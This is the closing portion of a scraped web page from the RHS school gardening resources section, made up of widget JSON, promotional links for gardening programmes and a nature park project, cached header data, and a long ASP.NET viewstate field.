gardening\",\"url\":\"/education-learning/school-gardening\",\"content\":\"Find out more about our school gardening programme\",\"image\":\"/getmedia/703ac005-5eb0-461a-84c3-548de7487338/Tree-planting-at-Queen-Eleanor-s-School,-Guildford-6\",\"isLinkTargetBlank\":false},{\"collapse\":false,\"header\":\"School gardening training courses\",\"url\":\"/education-learning/school-gardening/training-courses\",\"content\":\"Register on our training website today and grow your skills\",\"image\":\"/getmedia/904cddda-df97-4570-bfda-90327b685d17/basic-horticulture-skills-for-school-gardening.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"RHS School Gardening Awards\",\"content\":\"Get started at Level 1, or apply for the next level if you already have an RHS School Gardening Award\",\"image\":\"/getmedia/63952e7c-cbd8-4f70-a37e-d05abb167fa8/CFSG-School-Gardening-Awards-certificates.jpg?width=960&height=640&ext=.jpg\",\"url\":\"/education-learning/school-gardening/school-gardening-awards/frequently-asked-questions\"}],\"title\":\"You might also like...\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Csection class=\"section u-m-b-4\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"panel band--theme panel--border\">\r\n            \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                        \u003Cdiv>\r\n                            \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                \u003Ca href=\"https://www.educationnaturepark.org.uk/\" target=\"_blank\">\u003Cimg src=\"/getmedia/929b8457-a05b-489e-908c-4ec4fb188f49/Student-observing-nature.jpg\">\u003C/a>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"l-col-md-8\">\r\n                    \u003Cdiv class=\"u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md\">\r\n                        \u003Ch5 class=\"heading--theme u-m-b-1\">National Education Nature Park\u003C/h5>\r\n                        \u003Cp class=\"text-small u-m-b-2\">Help us boost biodiversity in schools by joining our project with the Natural History Museum\u003C/p>\r\n\u003Cp>           \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                  \u003Ca class=\"button button--secondary button--w-100\" href=\"https://www.educationnaturepark.org.uk/\" target=\"_blank\">\u003Cspan class=\"button__text\">Register today\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/section>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/education-learning/school-gardening/resources?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 27 Jan 2026 10:47:14 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/education-learning/school-gardening/resources","responseType":"json"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="W+4Utx2hqufb8VUvUWHzzDSFK1LHgGCR07/vuWf/O/DqNd0i0OIHXNL5Q3qMDP4iUlL4fKn+NMeS3TXA/He/Iv7llv5shuGUi7MWRMBFAHgl5p3n0nZ5jv/WGJ6COSPfAvXBxfAn6MGYiKZxc8CPZSRwHMWeRyF1RQ8ftzue7syOLcDKP821xx40cOakllriEq1Xn9SZL2kgO1HqT8gZEsmCNakY+wDPZJTndiRZt0T6Qqg/7MTdD5htI3FhRZ7X4WVMA7zCRkXalNG5DIWC+0s7I2l9uWFfwDJJRbFU1BXOZJ07Vlc909xzNys0/cQ4Oyz41VxI5U+WCzmo9G8JNXT8Y5zgwPP6WNgIhENUBe6+7QnznQP2LGlUmGMKX26kHuGdK4AqklZupQynkgyuQLVNjH9DHnIm3hoa+yoTW424SF1yH+hqY7zVZiRfhm+6FyrW73vGqM+tlKtmeUOm5y3tWeLOjtJ/8ma0AchKwUvILhakEbOwuyhaULUd644RzxrP8HuoSr6Ts+EaNkFMflfnwj33siEwdM7Ld3AzURZxYPzBUSz5hd4bBIB/D5O4/hXuc03WRpTTWVac8PTmkgObRBefmWnFbm14KuhBJ+Nq/UgsBhtj5jv8nDMZ1LF9oRjYPTURg4Cc99M59MOvyjyzvPJNd2aD4x/qu/Bpd2SiUvDuz56XtOJrT2egjFEbf2+9tYUfp0BYVrGWCaud6/c0B3bG9K9rZtEhX7I9PoFPyI9r8sQR/GQKZWO2xh40/tRtH/ZlND/[base64]/9qwgzkQ35/vPv1M5ol0DioIrC3UVtazC2/vfXLeM+qVzs930mEG9cTag2WgL62fQ2y+0XXYyRsMkv6xw83lqkpjs8qdg/5a4TJeATRgORXy+7GeU2D8rFAmN46mlwxpmZcjKusImySc1FIdaGKJQaTHxXJOiaLFbYmpGYpNweaJ5WPokRyU9rwTKoS63Wgzea63+coo3AJKe161TEBsKMi+X7XeAuALrU/WlTgAi5FsZ2JpYGigQRztLAEE4LOF3fV/KhjTBzfq7Co9HHVJ7M0PjNltnxePyu/10G//zidbEWTYZDUG4GroBX0fDpNO5NwfEBlLH1VdbdbM2GabLEe8ppPmWg0lBapxuFcnUHDq0yzIY9v7GA6LsuAU7e1v4RrFbLqgoH2tcP5ZdCfutknzePsiYLF9q3/qqhtK+0dIVhv9o3m0O+g/uOt01+FcETkIz/Y0y5KXaY+vmwNlUYl5Gn+fFAxmBoTYIZ0wE23/Ds2d3Sa7O8g/[base64]/c+VM9Dyb3y4hJquicJwFs+xARBaz9PeJodXOEv9787rJv8U0AVx9YxG37ioYaWOM/iW3z3Qr3Amp4YwgSPDvVsemdEjFULP9paQJuohzYa+v4gvygbJgpa3kIt3ihmaw1LzOiLjlP9Apr2sGm0r2L3RDIJ6p/SNhvWxUn4JX5Z43xCeS5u6mgsQIRmpes/u8PXrA/8/0Xftn1l5UmdM1GNOs7rlrbj6D7LIC/5lv7Yeazg+oBDnDYjCiCY6Yxyd3k8DIe+UlUUTxszIlEziX09Ry/GAzkBbj8rwQqIZSWQaLUQNJwLXa+kpB9VE4MzOnmuAyQPbhIBrrg7JOUa001NS7y+y1t8Fu9b3Ie4sP1rXCmCBvwagXiO/kAnAb0Yd/f+ezsFMRoxZ/k+6r0o9nielNToIWNnJk7RNW0R+qwr8YPOjKzvuIKA81Nm/cFeMXHtMpvjxdjjnNGNZdsh2M+5RoMcwKJR3sbikYYFISAUv0WUY4FYNWo3fFbRfZkTl5dJIP+PZTFR3CfU0f/oXVwXQzZOGl0N3ByK9kztzttos4+u8X3m7RNJwnN0BNlLsmTmW4wma8pqcxdIQ9hy4Y6y7vrzpGPHEQM4APixRX03YoqkcZRy0+/q8iubBURmYkVyI1PzK7F7/jzGWP9l9j//CHhHkw5UiKF2E79pCHf2ah/ZolPEvNCSniaKezyErt9f47jyHNzNUMBIioKfKlVh9y338VGr8NE39fc9c69DvXVSdDk977x6AXHOdKRBnMH5Re/x2fD1segNuwY5hSIssG7K03EvhfsfZDP/kz2jxS4oyvPI6FYtBBdFN4jO2nnMHL/03hi37lTdCO3EheZaL8bBTPPliv730HYXs1YWcAT9PMMhUJtXLcbGzUtn8D0E2R/wdUzCd7NjkNtwTwDQVsnooQOghn+OE/[base64]/RrhMbiFLiD0d6Y6QsEUYpK9ykUKeB3qMYHVpZf1G7nyAuaEtH9TS9CvedfT/eQS2e5ZHNlE25HM0oOxpzgvxG/q/0BSq+4ITwNR3huxoVM/3CW5LdbOO9qBZqa61/4fXzEs27Uk+EdK33gdlf16fYq1X83+SMJCIyxYkVy2e09WLiXvVW+XRBTc1wECl2fwP27tsEKwILzhxu3aGRfkMew9H091QXgModp2wUbycOE1C21wus3+zmfm6HzCSf/cmPZgrfCyaQqU81kZU1KOigvtfsvHfMwqNsQbdZdiYbEWgiQCPejvIUBWALi2qtFzQ8+4k6vy/D8RLnqXIDWUEErM5GcTtoErNs2s7dE+DgggC7j0RIltZpbKihMO39kQL48eAYKRfMzx/5BPapff0vTb7gkCfVhZCVUSmGhF4/CeOeHGMr0AOo/j4S7wx4bKllsujaOlXFy2YId0Nfu86s6Oe0bmKLXtIixDg471HowWMm3wNxViGx+y6So5COHSrEestlyGdWOWvYj+7VDcDo0y4UlIAs7ZHNk/X2954q0+e1wTYCWQuQcrDfNLhZUs+c1GtOKe8IEU8C5UR5MsE+A/Gcks6c0sP+ZYpj2STR2XTYZskBoQnRaiwTY6HYskP2a4OXpt0hOou6jtPmyIUJhxdf1GR3yoVme7HMVgSQRZJpb3FQQNKh3/9oozj03WxJUyffuxBXBm992jRQ4gOPI50TwRYj+cyoN+2oDslSqerAA3GHXw32uQs3Rd+nccpiW52i7NAxZBxh8D7b8vF6F7Y8mDQ9rT98+XmJ2DMKOmgu+kfJTvaa6QtRw8du4HeOTqiqMX3PiVb3SWlj2aDVJalWpHnp6gxLV/RIccvReFjPsr9bTYo0E9aB33BBl6/l3Ane1Sg9j+64SzKuLdXWOYPqM5fvY0DWcbmJBMKAY7RRVeb5hLi/79i+0ovaZHPKMkeMHtRmf9IdIp3RLa0FpALeA2MZQUAgpiQgP87oNzD8Y/4gxJb9JcRMDpuc2RxtbTeOzTnAW/[base64]/J0Ne5a8c/2ZBrL71fvUyrnYYMQHNLMGnODa3QXZWoOflUvLdLWpZLoMngYAarh222fOVHUTQranzann2H/1/J7m+UFM2+2x/d2IsolsV1MOA8naHIVhVyTqc+0em1+3Lop/7Lz1MDGAsHNQlKPBVehwsCqoPv139tE+GaP2WiN3l8CaBmJL+vUGFv7KBO7tqGJ+SwjFTWozxYl/hUC1EWTIsPVw7ModKDuAsDZbYfAu3GLUa1nOdYh9Fg5N5+c49n5XUHtfaXfMOJjzrRGEuFIBi7G63c36wmNWVgxl/RAHSB6QG4WpeR1XeDWLM3YTvpInwclTQqi3hurPqO9/[base64]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[base64]/QBy65TIrvSlR5m0k8HCUx3IbrPI2KXhk1bu+hJYMIxGwYvio8c2xviRLkl/B11+YCBw+jfSr1gojUZBSVRdHjQXPYbAWSsjqeaVhpm29URFwvCSRyDLVwgN3mx3boSYTJLPr1AKHo8tEwB2pu4u3tTCobeje54sIFlsSP2A3llC9ffOjPjr5ihXDXWw0pdrtBogdnhFdv0vT7xHVKmgLHZyTfn5hlhIB/dLdsY2WGy7OV1JJosfaCh//XXNfA7sGvjWSef//[base64]/Q/yjo+fz2SCtcoKj2I4SJMlmEe8Ncz4Srmf2KIEIVdj29ZRYf87ZO6r04exKQq28Dk8ZwOD8qNmZgwZqkgMDDyD0h8iwsqxpyGsr6zam6PV2IsuydUMq5UlSvYmGLpPY1kHvksRQuzOqqp8Y9r2PUMIk3ApRqFlGDzno3z0Bx+oSommMn/EO5vXrXj2/UjWds6nhMH5Yu89XgW8kUeoVimf9wCh0HhsydfHjqAxmGAYRCxzJCL/LOE5t4wXRh9skzKzfs84hSa5Pzk34UH87GYk1tDFRqu2dY/[base64]/[base64]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[base64]/ndQCNPNWiKafc03ohaiaNRrLIfvXsp/v36+jwfXo4GKddeEhQ48mMtwRCeldzkTSnJIZgAZLONEUM60cH3VSgxU1j6kjSua2KxBlSHv/KUC57jI8LviqUrDaDp2MKCi8xNsEPS3+87xy9r/nZnTyBAbV15HFXFhehoYXCaterdELQ8RUN504gW3tEaUxnYQA80yG8F7PeyB/Bne/k/CngTFvlNpUopxLFNztPBs+/OG8u+DQzolWTUlAx+y4bZhilxuIhXqZsz9E2oRtm8xIpA3xdwn+1taLm2teMvpc+FYG7pLgSQFdYErEu34H/[base64]/stN+XUuDvWHpCiANpFMI7f5Y1d7cRevQzPMyAUwKWLrQfTRZz1XHvSEC7f9nzZILSd/t8hxTvhVBzqemnSxchD4LQbPEJNPp7mBcPuae6AKvBK/cWs0q9iSGT842pwlv18Yg0oMm/v8MKOIsMFP96PECKWmlZ3dwB7GJCdYBD6dhhKBpl8VA1g8VGwqdEw2DMQAYjaDbzeCLpD+HNpGzUtfyvPbGCmi/OouZCJIVaD1t3D4RnbSx/hvQCZ16v6rSZstrbNK1Hg1GdjQVlirVXyrgRfWUGlefTfnDjhFqJgeuBD37+ROck3Qp+I